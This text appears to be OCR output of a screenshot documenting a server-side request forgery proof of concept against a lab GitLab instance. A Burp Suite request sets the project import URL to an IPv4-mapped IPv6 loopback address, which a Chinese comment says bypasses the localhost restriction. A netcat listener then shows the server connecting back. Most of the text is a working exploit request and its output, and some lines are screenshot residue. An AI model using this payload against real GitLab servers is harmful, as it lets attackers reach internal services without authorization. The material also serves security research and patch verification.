 Burp Suite Professional v1.7.37 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier xssValidator HTTP Mock Wsdler
1 × 2 × 3 × 4 × ...
Go Cancel < > Follow redirection
Target: http://10.10.20.1
Request
Raw Params Headers Hex
POST /projects HTTP/1.1
Host: 10.10.20.166:5080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 396
Referer: http://10.10.20.166:5080/projects
Cookie: _gitlab_session=80f61bbe6eb0cb660da73e61dbb6b860; sidebar_collapsed=false; event_filter=all
X-Forwarded-For: 127.0.0.2
Connection: close
Upgrade-Insecure-Requests: 1
utf8=%E2%9C%93&authenticity_token=GFs%2F0jAAszTcjasvpd9a%2BMN4bqePdObNp8%2FEYPOMRcEVZcRhhvinYxQJySSA%2BFxe24myElYXQ2%2FnuEktM2oLfg%3D%3D&project%5Bimport_
url%5D=http://[0:0:0:0:0:ffff:127.0.0.1]:1234/test/ssrf1.git&project%5Bci_cd_only%5D=false&project%5Bname%5D=test_localhost&project%5Bnamespace_id%5D=2&pr
oject%5Bpath%5D=test_localhost&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx
Date: Tue, 23 Apr 2019 06:46:49 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 110
Connection: close
Cache-Control: max-age=0, private, must-revalidate, no-store
Location: http://10.10.20.166:5080/test/test_localhost
Pragma: no-cache
Set-Cookie: issue_board_welcome_hidden=; path=/test/test_localhost; expires=Thu, 01 Jan 1970 00:00:00 -0000
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
X-Request-Id: 9c31e13a-9dc6-4756-9cbd-59fc010ccab3
X-Runtime: 1.023862
X-Ua-Compatible: IE=edge
X-Xss-Protection: 1; mode=block
Strict-Transport-Security: max-age=31536000
<html><body>You are being <a href="http://10.10.20.166:5080/test/test_localhost">redirected</a>.</body></html>
http://127.0.0.1/test/localhost.git
改为ipv6格式，绕过限制进行SSRF
http://[0:0:0:0:0:ffff:127.0.0.1]:1234/test/ssrf1.git
要添加当前会话，点击左侧的箭头按钮。
1 hz-canyouseeme.cc [0] × 2 hz-canyouseeme.cc [1] × 3 kali × 4 kali × 5 本地Shell × +
root@gitlab:/# nc -lvvp  1234
listening on [any] 1234 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 42180
GET /test/ssrf1.git/info/refs?service=git-upload-pack HTTP/1.1
Host: [0:0:0:0:0:ffff:127.0.0.1]:1234
User-Agent: git/2.18.1
Accept: */*
Accept-Encoding: deflate, gzip
Pragma: no-cache
Host: [0:0:0:0:0:ffff:127.0.0.1]:1234
User-Agent: git/2.18.1